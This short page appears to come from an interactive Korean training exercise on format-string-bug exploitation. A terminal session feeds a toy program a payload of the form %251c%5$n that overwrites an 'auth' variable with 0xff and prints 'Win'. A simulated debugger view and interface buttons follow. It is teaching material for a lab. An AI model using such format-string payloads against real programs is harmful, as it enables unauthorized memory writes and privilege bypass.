 FSB Exploit
auth를 0xff로 덮어써보세요!
bash3.2$ ./fsb1
input : 0þÿ %251c%5$n
0þÿ
┌
Win
---------- Debugger -----------
%251c : esp = 7ffffe00 , value = 1
%5$n : esp = 7ffffe10 , value = 7ffffe30 , write = ff
-------------------------------
Hex Encode
디버거 활성화
다시 시도하기